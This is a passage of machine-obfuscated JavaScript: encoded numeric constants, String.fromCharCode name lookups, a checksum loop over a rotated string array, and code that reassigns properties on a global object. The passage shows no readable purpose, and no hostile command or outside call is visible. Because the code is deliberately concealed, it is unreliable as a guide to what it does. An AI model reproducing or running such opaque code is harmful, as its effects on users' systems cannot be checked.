](-0xff6+0x22d+-0x38c*-0x4,-0x1fb2*-0x1+-0x9d0+-0x1*0x157d,-0xd7*0x17+-0x24d2+0x3897,0xfd*0x13+0x2338+0x35b0*-0x1,0x234a+0x253d+-0x4810,-0x1fe4+0x1086+0x4*0x3f3,-0x105c+-0x137b+0x2427,0x1def+-0x1e00+0x83,-0x1440+0x2088+0xbd9*-0x1,-0x19f+-0x3e1+0x10*0x5f,-0x141f+-0x1*0x13fc+0x2880,-0x114f+-0x23dc+-0x393*-0xf,-0x7*-0x2d7+-0x10f*-0x21+0x62*-0x8e,-0x17*0x3+-0x1*0x1933+-0x1d*-0xe5,-0x10ff*0x1+0xcf7+-0x16*-0x32,0x3*-0xce1+0x6bd+0x1*0x204b,0x23de+-0x655*-0x6+-0x4969*0x1,0xd2c+-0xf47*0x1+0x27e,-0xc0*-0x2b+0x3*0xbf5+-0x43ad,-0x189*-0x4+-0x1*-0x1beb+-0x21a6,0x1a*-0xdc+0x358*-0xb+-0x4*-0xee4,0x1d63+-0x13bf+-0x930,-0x559+0x66c+0x1*-0xa4,0xe*0x12b+-0x1*-0x3fe+-0x13e6)],t9[String[tN(0xcd)](-0x96b*-0x3+0x11ff+0x3*-0xf4f,0xdf0+0x7ae+-0x152a,-0x2*0x8ad+-0xa96+0x2a*0xad,-0xa85+0xe3c+-0x34e,0x23db+0xcb*0x1d+-0x3a6c,0x917+0x1d29+0x1*-0x25d9)][String[tN(0xcd)](0x5ac+-0x14f1+0x3*0x539,-0x1c88+-0xb12*0x1+0x1406*0x2,0xf15+-0xb81*-0x3+0x3129*-0x1,-0xd58+-0x5*-0x439+-0x758,0x2*-0xe2d+0x27*0xbb+-0x10*-0x2,-0x1a6*0xa+0xb79*-0x1+0x1c5d,-0x3a7+-0x1865*-0x1+-0x145d,0xbce*0x3+0x1da6+-0x6*0xac5,0x18a1+0x122e+-0x1c*0x185,0x1591+0x1b5*0x15+-0x1f7*0x1d,-0x164f+-0x127*-0x4+0x1217,0x861+-0x8b3+0x3d*0x3)],t9[String['fromCharCode'](-0xf23+0x23e*0x1+-0xd27*-0x1,-0x1829+-0x44*0x2d+0x248c,0x3*0xbb9+-0x77c*-0x2+-0x18da*0x2,-0x965+0x14f9+-0xb28,-0xfad*-0x1+-0x2504+-0xd6*-0x1a,0x1556+0x1f3b+-0x3430,0x20c6+0x488+-0xa*0x3b0)],t9[String[tN(0xcd)](-0x43*0x63+-0x22f0+0x3d2b,0x20e0*0x1+-0x1*0x92e+0x1*-0x174d,-0xe9*0x12+0x1*-0x16b7+0x2780,0x837*0x3+-0x26c2+-0x2*-0x731,0x1ee8+-0x2*-0x7f0+-0x2e50,-0xbef+0x53*-0x13+0x1288)],t9[String[tN(0xcd)](0x2*-0x939+-0x1352*0x1+0x2637,0x2*0xa11+0x2585+-0x3942,-0x1e*0xd+0x732+-0x539*0x1,0x6*0xae+-0xb55+-0x1*-0x7b4,-0x155c+-0x1a29+0x2fee,-0x1c3f+0x477*0x4+-0xa*-0x115,0x1828+0x1c32+0x1*-0x33ec,0x17eb+0x23a*-0xd+0x55a,-0x12f3+0x783*0x1+0xbe4,0x7a*-0x4+-0x1e6c+0x1*0x20c3,-0x78*-0x2b+-0x26b3*-0x1+-0x3a69,0x1b43+0x20dc+0x3*-0x13ea,0x1*0x481+-0x1*-0x1fcd+-0x23e7,0x5*0x10f+0x4*-0xfe+-0xee)],t9[String[tN(0xcd)](0x1*0xe6f+-0x2d1*0x1+-0xb32,0x3*0x1b9+0x1a*-0xfe+0x1510,0xcec*-0x1+0x1*0x69f+-0x2*-0x358,-0x29*0x13+-0x1c2+0x1ba*0x3,0x33*0x31+-0x262+0x1*-0x6f5,-0x3*0xb35+-0x3*0x115+-0x1*-0x2531,0x1*-0x305+-0x1b8*-0x12+-0x1b77*0x1,0x59*0x22+-0x7bd*0x1+-0x3a6,-0x22f3*-0x1+0xd44*-0x1+0x1*-0x153d,-0x3b*-0x27+-0x264b*0x1+0x1daf,-0x5e0*-0x2+0x1606*0x1+0x215f*-0x1,-0xbbc*0x1+0x1057+-0x436)],t9[String[tN(0xcd)](-0x9*0x87+0x1480+0x2*-0x7af,-0x253e+0x1f9f+-0xa*-0x9b,-0x106d*0x1+0x1946+-0x86b,-0x1*0x2513+0x1b60+0x513*0x2,0x25e9*-0x1+0xbf*0x1+0x2599,0x805+0x5*0xde+-0xbef,0x1*0xd13+-0x214e+0x14a0)],t9[String[tN(0xcd)](-0xd99+0x227b+-0x146f,0x409+-0x23d2+-0x3*-0xaba,0x5d5+0x2156+0xe*-0x2c4,0x121*0x7+0x209*0x9+-0x1*0x19c5,0xe15+-0x2*-0x531+0xc07*-0x2,0x127e+0x5*-0x701+0x10f6,-0x86b+0x194e*0x1+-0x17f*0xb,0x994*0x4+0x8*0x3fd+-0x45e5,-0x27*-0x21+0x5*0x565+-0x1f8c,0xa*-0x32c+-0x5*0x74a+0x4499,-0x258+0x52*0x27+-0x9b4,-0xa21*-0x2+-0x94d*0x3+0x806,-0x1c2a+-0x2344*0x1+-0x3*-0x1547,-0x13e*0x9+0x1*0x237d+-0x17ea)][String[tN(0xcd)](0x1df4+0xb0*0x1d+-0x1*0x3171,-0x4*0x623+0x71f+0x8e9*0x2,-0x288*-0x4+-0xefa+0x54e,-0x10c+-0xe23+-0x294*-0x6,0xb9*0x25+0xad4+-0x251d,-0x18+-0x57b*-0x1+-0x4fe,0x1c91+0x77c*0x5+-0x4190*0x1)],t9[String[tN(0xcd)](0x1d12+0x3e*-0x5+-0x1b8f,-0x2385+-0x10e0+0x34c6*0x1,-0x4dc*0x1+0x1d*-0xc8+-0x28*-0xb3,0x397*-0x4+0x22a*-0x3+0x1542)][String[tN(0xcd)](0x237d+-0x11d*0x17+-0x970,0x4+0x1e17+-0x1dac,0xecd*-0x2+-0x13f4+0x7*0x725,0x1133+0x6*-0x126+-0x9e1,0x1d76+0x2d9*-0x6+0x5fe*-0x2)],t9[String[tN(0xcd)](0x1*0x2415+0x8f6+-0x2c9f,0x39d+-0x2*-0x49+0x3c0*-0x1,-0xa89+0x87b+0x271,-0x9f6+0xb6d+0x1*-0x116,0xddb+0x361+-0x10d0,-0x22f9+-0x1367+0x36b3,0x7d*0x43+0x587+-0x2*0x12e5,-0xfda+-0x944+-0x1*-0x198d,0x1*0x173b+-0x1b8e+-0xb*-0x6f,0x1*0x44e+-0x2*0x2e1+0x1d5,-0x8*0x4d6+-0x2*0x376+0x2e03,0xd*-0xc3+-0x1891*-0x1+-0x1*0xe45)][String['fromCharCode'](-0x1*-0xf6f+0x50+-0xf4c,0x36e*-0x5+0xb*-0x2d3+-0x33*-0xf4,0x1*-0x14e7+0xbc*-0x1f+0x3*0xeb5,-0x1*-0xa6d+-0x2f*0xad+0x1b*0xcd,0x55*-0x6b+-0xf77+0x3372,-0x10*0xc+-0x741+0x56*0x19,-0x1e1a+0x13da+0xaad)],t9[String[tN(0xcd)](0x6*-0x48b+0x8*-0x2c8+0x31e6,-0x2*0xd21+-0x588*0x1+0x1*0x2039,-0xbf8*-0x2+-0x2175+-0x4f4*-0x2,0x2189+-0x30d+0x1e07*-0x1,0xb9e*-0x1+-0x21*0xf6+0x1*0x2bc1,0x277*-0x1+-0x3*-0x88d+-0x16cb,-0x43*0x95+0x1b*0x57+0xb0*0x2c,0xd58+0xb*-0x22f+0xb21)][String[tN(0xcd)](0xa61*-0x1+-0xbfa+-0x341*-0x7,0x1d0f*-0x1+-0x377*-0x7+0x53d,-0x3bf+-0x23d4+0x27f6,-0x917*0x3+0x7*0x31c+0x5e2,0xcb6+-0x75e+-0x139*0x4,0x268b+0x67*0x61+0x4d29*-0x1,0x10f*-0x3+-0xffb+0x1397,0xe83*0x1+0x1ab4+0x1*-0x28c9)][String[tN(0xcd)](-0xcbf+-0x2*0x4a5+0x1*0x166d,-0x616*0x2+-0x1477*0x1+0x2112,-0x1115+-0x1fae+0x3130,-0x1704+0x1*0x11b9+0x42*0x16,-0x33b*-0x6+0x4c2+0x51*-0x4b,-0x1b*-0x12d+-0xab5+-0x149c)],t9[String[tN(0xcd)](-0x2172+-0x17ce+0x39a4,-0x12a8+0x11*0x14b+-0x3*0xfa,0x9da*-0x2+0x15c7+0xc*-0x24,0xc31+0x23ee*-0x1+0x182c,-0x5*-0x35f+-0x1c40+-0xbc9*-0x1,-0x1*-0x21d5+0x26ec+-0x1*0x485c,0x1ecb*-0x1+-0x103+0x1*0x2023,-0x5da+0x7*0x4d6+-0x1bae*0x1,0x410+0x2*0x9dd+-0x1*0x1781,-0x1ea0+0xd74*0x1+0x116f,0x21d5*0x1+-0x2*0x1215+-0x4*-0xb1,0x15ed+0x108d+-0x260d,0x22e3+-0x1e93+-0x3e0,-0x19ca+0x1f3*0x1+0x1846,0x691+0x1*-0x155b+0xf38,-0x1ffc+0xa85+-0x2*-0xaee,-0x500+0x693+-0x125*0x1,0x262d+0xb6e+-0x3127)],t9[String[tN(0xcd)](-0x946+-0x1d2d+0xbb*0x35,-0x5c1+0x1*0x602+0x20,-0xc69+-0xc67*-0x3+-0x29*0x98,0x3a1+0x1af2+0x1e2e*-0x1)],t9[String[tN(0xcd)](-0xf3b*0x1+-0x1dd5+0x17*0x1f9,0xe0e+0x140b+-0x21b7,0x1478+-0x1*-0x1a95+0x1*-0x2ea3,-0x5ac+0x16*-0x18d+0x282f,-0x1*-0x2122+-0xa8c+-0x1633,0x1d80+-0x1*0x24f7+0x7eb*0x1)][String['fromCharCode'](-0x1a39+0x561+0x103*0x15,0x11*-0xd6+0x196d+-0xad2,-0x1*0xe4b+0x751+-0x6*-0x13d,0x2*0x810+0x2676+-0x3647,0x1d6a+-0x1ee9*-0x1+-0x3bdc,0x72c+-0x1*-0x23c2+-0x2a80,-0x992+-0x556+-0x2*-0x79c,-0x4e1*0x7+0xdae+-0x3f*-0x55,-0x51*0x2f+0x587*-0x7+0x259*0x17,-0x39*0x3b+0x1*-0x19d8+0x276b*0x1,-0x446+-0x12e1+0x178c,0x120a+-0x1*0xbf2+-0x5a6,-0x1dae+0x23a2+0x40*-0x16,-0x224*-0x9+0x1d5*0x5+0x1bf4*-0x1,0x19*-0x152+0x156*0x1d+-0x56e,0x1af2*0x1+0x19ff+-0x3490,-0x1*0xfdd+0x55+0xff5,-0x1*0x25+0x56*-0x53+0x1c6c,0x11*-0x10+0xca+0xb9)],t9[String[tN(0xcd)](0x713*0x1+-0xad*-0x3+-0x2ef*0x3,-0x4*-0x6d9+0x216a*-0x1+0x667*0x1,0x11b*0x18+-0x1118+-0x8fc,-0xaa1+-0x1c2f+0x2738)][String[tN(0xcd)](0x1dea+-0x1fb5+0x23d*0x1,-0x25cd+-0x85+-0x1*-0x26b3,-0x5cf*0x5+0xe8e+0xeeb,-0x371+-0x6e0+0xab5,-0x60b*0x3+-0x1497*0x1+0x2727,-0x2*0xbdf+-0x7*-0xf7+-0x3*-0x5ce)],t9[String['fromCharCode'](0xf96+-0x2a*0xa4+0xbb6,0x2*0x883+-0x66a+0x5*-0x209,-0x1ae4+0x1*0x3c2+0x1785,-0x6c8+-0xef*0x1+0x82c,0x2*-0xa33+0x6b9+0xe1a,-0x1f29+-0x9ef+0x297d,-0x282+0xf*-0x95+0xbab,-0xfa0+0x8*-0x1db+-0x4*-0x7bb)][String[tN(0xcd)](-0x16ef+-0x156d+0x2cc0,0x1*0x1af5+0x1314*0x1+0x16cd*-0x2,0x26a6+0x1d0e+0x3*-0x166d,0x1*-0x13ce+-0x152*-0xa+0x1*0x6fb,-0x6*0x1e4+0x13*0x23+0x928,0x2c6+-0x1836+0x15de)],t9[String[tN(0xcd)](-0x20b*-0x12+0x16f9+-0x3b79,0x1100*0x2+-0x1*0x68+-0x11*0x1f3,0x2382+0x1b57+-0x3e6b,-0xf4b+-0x9b3+0x1961,-0x23d+-0x1668+0x1919,-0x17*0x1a9+0x1*-0x138a+0x3a22,0x6*0x26f+-0x1f20+0x10f5,-0x1*-0xb05+-0x21d*-0x7+-0xab*0x26)][String[tN(0xcd)](-0x181f+-0xb0e*-0x2+0x273,0x5+0x191*-0xb+0x28*0x71,-0x2*-0x1239+0x2199*-0x1+0x26a*-0x1,0x2*-0x4ee+0x344+0x70c,0x8f6+-0x1987+-0x22*-0x80,0x3*-0xb65+-0xf25*0x1+0x162*0x24,0xb5a*-0x1+-0x1fdf*-0x1+-0x140c,-0x1023+-0x1*0x13f9+0x248c,-0x4bf+-0x268e+0x2bb2)],String[tN(0xcd)](0x162a+-0xc49+-0x96b,-0x1*-0x8a8+-0x5*-0x6a1+0x2c*-0xf1,0x5c6+-0xd6b+-0x811*-0x1,-0x1a40+0x1f*-0x134+0x4001,-0x21cb+-0x9*-0x93+0x187*0x13),String['fromCharCode'](0x1*-0x1dfb+0x295+-0x943*-0x3,0x3d*-0x33+0x17b4+-0xb25,-0x23*-0x8d+0x1c19+-0xe3*0x35,0xd*0xc2+0x13*0x37+-0xd7d,0x2*0x658+-0x95*-0x32+-0x2987,-0x6de*0x5+0x1696+0xc2f,-0xf0a+0x443+0xb2b,-0x18af+0x1*-0x1417+0x2d2b,-0xc10+-0x7*-0xce+0x6af,0xdbf+0x473*0x4+0x1f17*-0x1),String[tN(0xcd)](0x422*0x3+-0x1dd7+0x11e5,-0xc7d*-0x1+0x45b*-0x5+-0x1*-0x9af,-0x19ff+0x553+-0x1*-0x151f,0xe10+-0xf85*0x1+0x1e9),String[tN(0xcd)](-0x1909*0x1+-0x2*0x1335+0x7f3*0x8),String[tN(0xcd)](-0x2009+-0x20a1*0x1+-0x1*-0x40ca),String[tN(0xcd)](-0x240b+0x1cda+0x7a5,0x2ca+-0x1816+0x15bb,0x95*-0x2e+-0x17*0x2+-0x1*-0x1b47,0x254b+-0x10*0xc6+-0x1877,-0xa26+-0x1733*-0x1+-0x1*0xc9b,0x17ba+-0x1418+0x339*-0x1,-0x86*-0x11+-0x14a0+-0x30a*-0x4,0x1*-0x100+0x7*-0xc1+-0x5*-0x156),String[tN(0xcd)](0x1454+0x111e+-0x2509,0x1*-0x1f23+0x259f*-0x1+-0x3d8*-0x12,0x23*-0x14+0x10c2+-0xda2,0x4*-0x3f8+-0x1be7+-0x1*-0x2c2c,-0x2f*-0x8d+0x26c1+-0x100b*0x4,0x2495+-0xcd0+-0x1776,0xad6+-0x99a+-0x1*0xd6),String[tN(0xcd)](0x130b+0x5*-0x692+0x719*0x2,0x13c9+0x2333+-0x369b*0x1,0xd3*-0x17+-0x14e7+0x2848,0x26d7+-0x1*-0x161+-0x27cc),String[tN(0xcd)](-0x140+0xc6*-0x7+0x6da*0x1,-0xad2+-0xeb8+-0xb2*-0x25),String[tN(0xcd)](-0x1c1b+0x3*0x803+-0x2*-0x241,0x17*0x197+0x149+-0x3*0xc77,-0x165*0x17+0x1*-0x92b+0x335*0xd,-0x6d1+-0x1*-0x1b22+-0x3*0x6a3),String[tN(0xcd)](-0x2*-0x123d+-0x6a9+-0x2*0xeb7,-0xf17+-0x26ab+0x3631,-0x1080+0x2*0x17+0x10c0,0x15d*0x1a+-0x2b9*0x5+-0x1562,-0x155*-0x11+-0x4*0x55f+-0x1*0xb5,0x31f*-0x2+-0x74e*-0x2+0x34*-0x27,0x20cb+0x469+-0x24bf,-0xbe4+0x82+0xbc5,-0x5d8+0x11*0x165+0x1*-0x1169,-0x156b*-0x1+-0x258e+0x25e*0x7,-0x1711*-0x1+-0x1e1f+-0x4*-0x1e0),String[tN(0xcd)](0x1f78+0x1875+-0x3791,0x1*-0x1bfd+0x10fd+-0x24b*-0x5,0x81c+-0x17f0+0xfff,-0x9bd+0xa0f*-0x2+0x1dfb,0x10b2+-0x1c3e+0x2*0x5db,0x113+0x100b*-0x2+-0x1f5f*-0x1,0x2480+-0x1972+-0xae6,0x1e4f+0xeeb+-0x2cde,-0x19ee+-0xedb*-0x2+-0x39f,0x1*-0x16cf+0x26da+-0xfeb,-0x2*-0x9d+-0x184+0x2*0x3a,-0x15*0x94+-0x4b*-0x5f+-0xf36,0x1a5f+-0x9a4+-0x105f,-0x2623*0x1+0x1d95*0x1+-0x905*-0x1,-0x8*-0x360+0x1aa1*0x1+-0x6*0x8e9,0x2*-0x7b9+0x13f9*0x1+-0x467,0x1*0x1f0b+-0x1*0x2485+0x169*0x4),String['fromCharCode'](-0x1d3+-0xac0+0x5*0x28d,0x9a+0xaf*-0x35+0x23cc,0xed*0x24+-0x194f+0x1*-0x7ca,-0x258a+0xe33+0x1796,-0x1948+0x70+0x18f8,-0x10df+-0x3ad*0xa+0x35cb,0x1e2*-0x10+0x19d4+-0x31*-0x19),String['fromCharCode'](0x21f5*-0x1+-0x219a+-0x16a9*-0x3,-0x23e9+0x26c4+0x7*-0x5a,0x543+-0x2*0x233+-0x6f,-0x105+-0x337*0x1+-0x4a3*-0x1,0x20db+-0x6*-0x3d3+0x1273*-0x3,0x1*0x1173+-0x3*0x687+0x28a),function(ti){var tH=tN,tL=tY[tH(0x5b5)][tu];try{tL[-0xb*0x274+-0x70b+0xb5f*0x3][tL[-0x945+-0x7a9+-0x1113*-0x1]](tL[0xa49*-0x1+0x26d9+0x2*-0xe3f],tL[-0x53e+-0x1*0x157f+0x1adf],tL[-0xae5+-0x12b*-0x19+-0x122c]);}catch(tW){}try{tL[0x13a9+0x1*-0x13cd+0x38][tL[0x1232+-0x406*0x6+0x1*0x617]](tL[0x1*0x2f1+-0x1d63+0xb*0x269],tL[0x39*-0x4c+0x10f8+0x16],tL[-0xd1c+0x185b+-0x1*0xb1d]);}catch(tA){}return tL[0x1*0x1a23+-0x1*0x1cde+0x7*0x66][tH(0x5b5)][tu]=tu,ti;}],tl=function(){var ti=tN;if('GGBke'===tt[ti(0x37d)])return tY[ti(0x5b5)][tu]=ty,tY[ti(0x5b5)][tY[ti(0x5b5)][tu][0x5*-0x424+0xf56+0x55e]]=+new tY[(ti(0x5b5))][tu][-0xf98+0x610+0x55*0x1d](),tC;else{for(var tH=-0x3*0x5c1+-0xc6*-0x29+0x19b*-0x9,tL=_0x57850e[_0x5521b9(0x87b+-0x16e8+0xfff,tm[ti(0x12b)])];tm[ti(0x1ce)](tH,tL);tH++)if(_0x1eec45[tH]==_0x234617)return!(0x221e+0x2135*-0x1+-0xe9);return!(-0x3fa*-0x1+-0x159f+0x5e2*0x3);}};return(tY=tl)();}return function(tN,tm){var tC=ta,tu={'LbvLd':function(tH,tL,tW){return tH(tL,tW);}};if(tC(0x5f6)!==tC(0x54e)){var ty=tN(),tl=parseInt;function tH(tL,tW){var tA=tC;return tu[tA(0x68f)](tM,tW+(-0x14*-0x65+-0x23b7+0x1c87),tL);}while(!![]){if(tC(0x612)!=='SvtRE'){try{if(tt['IYEBq'](tt['IYEBq'](tt[tC(0x395)](tt[tC(0x395)](tt['wrQhn'](tt[tC(0x723)](tt[tC(0x16e)](tt[tC(0x2c6)](tt[tC(0x62e)](tt['ZaWFJ'](tt[tC(0x2c6)](tt[tC(0x456)](tt['iBRFL'](tt['HXIZY'](tt[tC(0x2c6)](tt[tC(0x395)](tt['ZaWFJ'](tt[tC(0x456)](tt[tC(0x456)](tt[tC(0x405)](tt[tC(0x1aa)](tl(tH(tC(0x3a4),-(-0x4d1*-0x4+-0x25a8+0x1291)),-0x4fb+-0xef9+0x1404)+tl(tt[tC(0x5ae)](tH,tC(0x11a),-(-0xe08+0x1792+-0x961)),-0x1837+-0x1706+0x2f4d)+tt[tC(0x490)](tl,tH(tt[tC(0x703)],-(-0x4e9+-0x27b*-0x7+-0xc51)),0xae8*0x1+0x925*-0x3+0x1097)+tl(tH(tt['QDOHh'],-(0x20*0xd7+0x7c0+0xa*-0x373)),-0x91*0x12+-0xc5*-0x29+0x45*-0x4f)+tl(tt[tC(0x200)](tH,tt['ZsqGL'],-(-0xde4+-0xbcf*-0x3+-0x156b)),-0x1791+-0x1*0x1568+-0x9*-0x501),tl(tH(tt['xwRFl'],-(-0x2a2*-0x8+-0x1d4e+-0x859*-0x1)),-0x226f*-0x1+0x230e*0x1+0x9eb*-0x7))+tl(tt[tC(0x1be)](tH,tt['GtWqV'],-(0xe63+0x1c3+-0x1*0x100f)),-0x12f5*0x1+0x47e*-0x3+0x207f)+tt[tC(0x5f9)](tl,tH('9ziO',-(0x3ed*0x1+-0x57*-0x67+-0x26d9)),0x26d8+-0x2426+-0x2a2)+tl(tH(tt[tC(0x3ac)],-(0x252d+-0x531*0x5+-0xb25)),-0x1fce+0x1232*0x1+0xdac*0x1)+tl(tt['FrziV'](tH,tt[tC(0x5cc)],-(0x2666+-0x233+-0x2421)),-0x1982+0x10e4+0x8ae)+tl(tH(tC(0x163),-(-0x5*0x602+-0x11ab+0x2fc3*0x1)),-0x89a*-0x3+0xc51+-0x260f),tl(tt['zdxdS'](tH,'dR0r',-(0x893+0x1296+0xb2*-0x27)),-0x1*0xfb5+-0x338+0x12fd))+tl(tH('#KJa',-(0x113d+-0x1bdb*-0x1+0x1*-0x2d0e)),-0x1*0x13d6+-0x1c56+-0x24*-0x157)+tl(tH(tC(0x289),-(-0x2672*-0x1+-0x1c15+0x62*-0x1b)),0x782*0x5+-0x83b+0x1d3f*-0x1),tt[tC(0x5f9)](tl,tH('eNCY',-(0x74*0x4a+-0x874+-0x1*0x190f)),0x16fe+-0x1695+0x1*-0x59))+tl(tH(tC(0x2bb),-(-0x804+0x82c+-0xc*0x3)),0x24ac+0x75a*-0x2+0x2*-0xaf4)+tl(tt['NwSCZ'](tH,tC(0xe0),-(-0x15d5+0x1*0x145b+0x17c)),0x722+0x5*0xa9+-0x213*0x5),tl(tH(tC(0xb4),-(0x83*-0xe+0x1*0x1f20+-0x17f5)),-0x14d2+0x1733+-0x251))+tt[tC(0x65a)](tl,tH(tt[tC(0x367)],0x219d+-0x1*0x159a+-0x3*0x401),0x249e+0x11*0xd6+-0x1*0x32c4),tl(tH(tC(0x57f),0x480+-0x258d*-0x1+0x1505*-0x2),0x1*-0x24a7+-0x9*-0x456+-0xc5*0x3)),tl(tH(tt[tC(0x129)],0x1c69+-0x6*-0x439+-0x35b9),0x7*0x518+0x51*-0x7a+-0x46*-0xb))+tl(tH(tC(0x4cb),-0x1*-0x223+0x1605+-0x181e),0x457+-0x12e6+0xe9f)+tt[tC(0x422)](tl,tH(tC(0x74d),-0x1a5*0x15+-0x747+0x29dc),-0x193*-0x3+-0x13d9*0x1+0xf30)+tl(tH('poCi',0x3d*-0x93+-0x1421+0x3737),0x1abd+-0x9*0x3db+0x4f*0x1a)+tl(tH(tt[tC(0xff)],-0x1*0x150d+0x1770+0x1*-0x24f),-0x7d5+0x1199+0x17*-0x6c)+tt[tC(0x3c0)](tl,tH('OB^h',0x676*-0x3+-0x2f*0x25+0x1a44),0x1e9f+0x14ca+0x3359*-0x1),tl(tH(tt[tC(0x349)],-0x24cc+0xec3*0x1+0x1621),-0x16af+0x613+0x10ac))+tl(tH(tt[tC(0x26b)],0xf3*-0x12+0x1*0x80f+-0x1*-0x921),0x1adf*-0x1+-0x90+0x1b7f)+tt[tC(0x5f9)](tl,tH('n0RH',0x137d+-0x2*0xb14+-0x4*-0xb3),-0xd*0xb1+0x11ce+0x8c1*-0x1),tt[tC(0x4f4)](tl,tH(tC(0x42c),-0xf11+0x24d1+-0x159e),-0x128*-0x6+-0x2c4*0x9+0x1*0x1204))+tt['FrziV'](tl,tH('aJja',0x5b*-0x21+-0x233*0x1+-0xe13*-0x1),-0x9b9+0x1fde+-0x1*0x1615)+tt[tC(0x490)](tl,tH(tt[tC(0x192)],0x95*-0x5+-0x124c*-0x1+0x9*-0x1b1),-0x188d+-0x1cf8+-0x4df*-0xb),tl(tH(tC(0x73c),-0xa*-0x114+-0x20a7+0x1610),0xbfd+0x171d*0x1+0x4e*-0x73))+tt[tC(0xdd)](tl,tt[tC(0x34e)](tH,tt['liCux'],0x3b9*-0x2+-0x1*0xb74+0x1*0x1325),0x1*-0x9e9+-0x1797+0x2190),tl(tH(tC(0x305),0x1*0x104+0xa87+-0xb*0x106),0x1*-0x64b+-0x315+0x970))+tt[tC(0x6b7)](tl,tH(tC(0x599),-0x13eb+-0x1580+-0x13*-0x232),-0x92*-0x1f+-0x1e3b+0xc9d)+tl(tt[tC(0x65a)](tH,tC(0x2e5),0x425*-0x1+0x20b8+-0x1c47),0x1*0x1106+0x316+-0x140c)+tl(tH(tt[tC(0x417)],-0x1387*0x1+0x4c+-0x138b*-0x1),-0x120b+-0x1f1b+0x3136)+tt[tC(0x48f)](tl,tt[tC(0x7fc)](tH,tt[tC(0x3c2)],-0x4*0x93f+0xb*-0x16d+0x5*0xa99),-0xc44+0x107d+-0xf*0x47)+tt['bqjPO'](tl,tH(tC(0x217),-0x53*0x5f+-0x11b*-0x16+0x369*0x2),0x1*-0x2617+-0xad5*0x1+0x30fc)+tt[tC(0x556)](tl,tH(tC(0x181),0x1*0x9c1+-0x2670+0x1d08),-0xf4*-0x25+-0x10ba*0x1+-0x127a)+tt[tC(0x3c5)](tl,tH(tC(0x44b),0x26d8+0xd54*-0x1+0x4*-0x64a),0x1*0x1183+0xbea*0x2+-0x2947*0x1)+tl(tH('SOIL',0xf71*0x2+0x1284+-0x3107),-0x1a36+0x2170+-0x83*0xe)+tl(tH(tt[tC(0x183)],0x2203+0x74f+-0x4*0xa3c),0x200f+-0x1393*-0x1+0x2e*-0x11f)+tl(tt[tC(0x34e)](tH,tC(0x244),-0x112f+-0xed*-0x1b+-0x763),0x1c4*0x5+0xaf6+-0x13ba)+tl(tH('ekwA',0xc9c+0x3*0x316+0x1*-0x156e),0x2159+0x165d+-0x37a6)+tt[tC(0x7a4)](tl,tH('Pw!d',0xca2*-0x3+-0x451+0x2aae),0x838+-0xfaf+0x787)+tl(tH(tC(0xe5),-0x1d9b*-0x1+-0x1*0x2632+-0x183*-0x6),0x89*0x25+0xae5*0x3+-0x346c)+tt[tC(0x490)](tl,tH('7%gi',0x265b*-0x1+0x7*0x322+0x3d*0x47),0x1*-0x2d+-0x1*-0x19cf+-0x1992)+tl(tH(tt[tC(0x2f2)],0x1*0x9ce+-0x23f9+-0xb*-0x26d),-0xd*0x7+-0x1878+0x18e3*0x1)+tl(tt[tC(0x7fc)](tH,tt[tC(0x74a)],-0x3*0x710+0xd4e+-0x10d*-0x8),-0x815+-0x1789+0x1fae)+tl(tt[tC(0x74e)](tH,tC(0x30b),0x943+-0x1*0xacf+0x216),0x4c8+-0x1882+0x1*0x13ca)+tl(tt[tC(0x12c)](tH,tC(0x204),-0xe9d+0x6ad+0x87d),-0x1*-0x7fa+-0x2*0x24b+0xc*-0x47)+tl(tH(tC(0x74b),0x1cba+-0x137c+-0x9*0xf7),-0x1ff5+0x192e+-0x6d7*-0x1),tl(tt[tC(0x5f8)](tH,tC(0x50e),-0x6c9+-0xa3*0x3b+0x2cf4),0x4*-0x7c5+-0x197a+0x389e))+tl(tH(tC(0x344),-0x2054+-0x94c*-0x2+0xe59),0x203c*0x1+0x2224+-0x4250)+tl(tH(tC(0x53a),0x68+0x7*0x517+-0x2367),0x1d03+-0x1*0xd39+-0xfba)+tt[tC(0x48f)](tl,tH(tC(0x253),0x112f+-0x3e9*0x1+-0xc9f),-0x2129*-0x1+0x240d+-0x2*0x2293),tl(tH(tC(0x604),0x1*-0x237a+0xce*0x20+0xcd*0xd),0x1cab+-0x13*0x9d+-0x10f4)),tl(tt[tC(0x33c)](tH,tC(0x58f),-0x1fdf+0x595*-0x5+0x1*0x3c7a),-0x856+0xd87*0x1+0x1*-0x521)),tt[tC(0x7fc)](tl,tH(tC(0x470),-0x1409+0x1fab+0x6*-0x1d2),-0x2*-0x5eb+-0x1be*0x12+0x1396)),tl(tt[tC(0x473)](tH,tC(0x7af),0xebe+0x12b8+-0x21*0xfe),-0x1*-0xabd+0x1866+-0x2313))+tt[tC(0x48f)](tl,tt['AYPfj'](tH,'ZE%w',-0x2015+-0xf2a+0x2ffa),-0x2049+-0xa61+0x2aba)+tl(tH(tC(0x5f1),-0x2*0x1274+-0x3d2*0x5+-0x38c5*-0x1),-0x1631+0x19d7+-0x2*0x1cb)+tl(tt[tC(0x7a4)](tH,tC(0x234),0x1*-0x1688+-0x3*-0x4a3+0x965*0x1),0x4b+-0x2*0xf43+0x1e4b),tl(tt[tC(0x150)](tH,tC(0x637),-0x1cfc+0x1b3*-0x1+0x1f77),0x8b3+-0xc36*0x1+0x393)),tl(tt[tC(0x490)](tH,tt[tC(0x557)],-0x1d5d+0x1*0x219+0x1c10),0x14c9+0xbe9+0x1*-0x20a2))+tt['AgKtM'](tl,tH(tC(0x744),-0x2d*0xd5+0x16*0x21+0x23*0x103),-0x3*-0xef+-0x1be8+0x192b)+tl(tt[tC(0xc9)](tH,tt[tC(0xcf)],-0x1046*-0x1+-0xb2*0x23+0x8e3),-0x2*-0x826+0x2173+-0x1*0x31af)+tl(tH(tC(0x420),-0x12d*0x8+-0x2305+0x2d41),-0x19aa+0x24c3+-0x5*0x235)+tl(tt['FqRnU'](tH,tt['HwhoT'],-0xf37+0x66*-0xb+-0x51c*-0x4),0xae1*-0x2+-0x1c60+0x1*0x3232)+tt[tC(0x1db)](tl,tt[tC(0x1c8)](tH,tt[tC(0x6c4)],0x1bb8+0x417*-0x1+-0x16c9),0x1*-0x8aa+0x3*0x305+0x1*-0x55),tl(tH(tC(0x3e7),0x531+0x23ff+-0x19*0x19d),0x3be*-0x6+0x5*-0x583+0x3213))+tl(tH(tC(0x412),-0x1*-0x3ca+-0x1a73+0x178b),0x47*-0x31+-0x135a+0x7*0x4b7),tt[tC(0x10a)](tl,tH(tt[tC(0x266)],0x1f38+0x233d+0x2d*-0x175),0x6*0x5c5+-0x91f*0x1+-0x17f*0x11))+tl(tH(tC(0x6c9),0x25a9+0x2423+-0x48e3),